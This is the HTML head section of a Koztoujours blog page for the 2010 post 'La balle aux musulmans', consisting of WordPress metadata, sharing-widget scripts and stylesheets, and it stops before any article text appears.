

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.koztoujours.fr/la-balle-aux-musulmans
body_size: 90715
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="fr-FR"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="fr-FR"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="fr-FR"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>La balle aux musulmans | Koztoujours</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.koztoujours.fr/xmlrpc.php">
	<link rel="stylesheet" href="https://www.koztoujours.fr/wp-content/themes/compasso/style.css">
	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Flux" href="https://www.koztoujours.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Flux des commentaires" href="https://www.koztoujours.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; La balle aux musulmans Flux des commentaires" href="https://www.koztoujours.fr/la-balle-aux-musulmans/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.koztoujours.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.koztoujours.fr%2Fla-balle-aux-musulmans" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.koztoujours.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.koztoujours.fr%2Fla-balle-aux-musulmans&#038;format=xml" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"0513e5af65ae04324ba8960777f92396","url_components":{"year":"2010","monthnum":"09","day":"22","hour":"13","minute":"12","second":"04","post_id":"8899","postname":"la-balle-aux-musulmans","category":"international"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='0513e5af65ae04324ba8960777f92396' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Koztoujours' />
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://www.koztoujours.fr/la-balle-aux-musulmans' />
<meta name='shareaholic:keywords' content='tag:algérie, tag:islam, tag:liberté, tag:maroc, tag:medias, tag:pakistan, tag:religion, cat:international, cat:islam, cat:religion, cat:société, type:post' />
<meta name='shareaholic:article_published_time' content='2010-09-22T13:12:04+02:00' />
<meta name='shareaholic:article_modified_time' content='2013-04-04T12:30:50+02:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Koz' />
<meta name='shareaholic:site_id' content='0513e5af65ae04324ba8960777f92396' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2010/09/Averroes-1.jpeg?fit=453%2C512&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://www.koztoujours.fr/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-style-css' href='https://www.koztoujours.fr/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/skin.php?c=2790b0&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/mediaqueries.css?ver=69ce06c7917f6b82f95802dbaeafd3a8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/prettyPhoto.css?ver=69ce06c7917f6b82f95802dbaeafd3a8' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-floating-button-css-css' href='https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-floating-button/subscribe-floating-button.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.koztoujours.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.koztoujours.fr/wp-json/wp/v2/posts/8899" /><link rel="canonical" href="https://www.koztoujours.fr/la-balle-aux-musulmans" />

<!-- Start Simple Author Highlighter -->
<style type="text/css">
.bypostauthor {background-color: #fefee2 !important; color: #03224C ;}
.comment-author- {background-color:  !important; color:  ;}
</style>
<!-- Stop Simple Author Highlighter -->
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
			<style>img#wpstats{display:none}</style>
		<link rel="Shortcut Icon" type="image/x-icon" href="https://www.koztoujours.fr/wp-content/uploads/2014/03/QCm4Y3GL1.jpeg">		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4e9c9c;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#272727;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="La balle aux musulmans" />
<meta property="og:url" content="https://www.koztoujours.fr/la-balle-aux-musulmans" />
<meta property="og:description" content="Y&rsquo;a des fois, on aimerait qu&rsquo;ils s&rsquo;y collent. Un peu plus, plus résolument. S&rsquo;accrocher à une « alliance des civilisations » ne serait-il qu&rsquo;un « angélisme trompeur » …" />
<meta property="article:published_time" content="2010-09-22T11:12:04+00:00" />
<meta property="article:modified_time" content="2013-04-04T10:30:50+00:00" />
<meta property="og:site_name" content="Koztoujours" />
<meta property="og:image" content="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2010/09/Averroes-1.jpeg?fit=453%2C512&#038;ssl=1" />
<meta property="og:image:width" content="453" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="La balle aux musulmans" />
<meta name="twitter:image" content="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2010/09/Averroes-1.jpeg?fit=453%2C512&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" />
<link rel="micropub_media" href="https://www.koztoujours.fr/wp-json/micropub/1.0/media" />
<link rel="micropub" href="https://www.koztoujours.fr/wp-json/micropub/1.0/endpoint" />
		<style type="text/css" id="wp-custom-css">
			/*
Bienvenue dans l’éditeur CSS de l’extension Design !

CSS (Cascading Style Sheets) est un langage qui fournit des informations à
votre navigateur concernant le style de la page web que vous visitez. Vous
pouvez maintenant supprimer ces commentaires et commencer à ajouter votre
propre code CSS.

